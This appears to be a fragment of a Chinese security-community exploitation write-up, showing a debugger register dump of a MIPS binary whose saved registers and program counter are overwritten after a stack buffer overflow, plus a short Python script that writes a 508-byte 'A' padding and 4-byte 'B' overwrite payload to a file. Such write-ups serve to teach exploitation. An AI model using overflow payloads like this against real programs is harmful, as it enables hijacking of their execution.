 REGISTERS
V0 0x0
*V1 0x767629b8 ◂— addi $t9, $v1, 0x7254 /* 0x20797254 */
*A0 0xa
*A1 0x767629c3 ◂— 0x41414120 (' AAA')
*A2 0xb
A3 0x0
*T0 0x81010100
*T1 0x7efefeff
*T2 0x41414141 ('AAAA')
*T3 0x41414141 ('AAAA')
*T4 0x41414141 ('AAAA')
*T5 0x41414141 ('AAAA')
*T6 0x41414141 ('AAAA')
*T7 0x42424242 ('BBBB')
*T8 0x766e65e0 ◂— nop
*T9 0x766ef270 ◂— lui $gp, 8
S0 0x0
S1 0x0
S2 0x0
*S3 0xffffffff
*S4 0x76fff394 —▸ 0x76fff47f ◂— 0x77702f2e ('./pw')
*S5 0x400580 (_init) ◂— 0x3c1c0005
*S6 0x2
*S7 0x4007c0 (main) ◂— 0x3c1c0005
*S8 0x41414141 ('AAAA')
*FP 0x76fff2b8 ◂— 0x0
*SP 0x76fff2b8 ◂— 0x0
*PC 0x42424242 ('BBBB')
[DISASM]
Invalid address 0x42424242
124 0x766f0000 lw
125 0x766f0004 lw
126 0x766f0008 jr
127 0x766f000c addiu
128
129
130 0x76714b10 addiu
61
62 payload = "A" * 508 + 'B' * 4
63
64 with open("input", "wb") as f:
65 f.write(payload)
66
67
先知社区